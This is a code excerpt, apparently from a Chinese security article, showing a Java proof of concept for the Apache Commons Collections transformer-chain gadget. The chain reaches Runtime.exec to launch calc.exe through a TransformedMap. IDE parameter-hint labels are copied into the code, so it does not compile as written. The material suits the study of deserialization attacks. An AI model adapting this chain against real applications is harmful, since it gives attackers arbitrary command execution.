 /**
* @AuthorBy 雁不过衡阳.
* @Content 雁阵惊寒，声断衡阳之浦
* @Date Created in 2021/4/17 20:58
*/
public class ExecTest {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer( methodName: "exec", new Class[] {String.class }, new Object[] {"calc.exe"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("雁不过衡阳", "雁不过衡阳");
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
onlyElement.setValue("雁不过衡阳");
}
}
安全客（www.anquanke.com）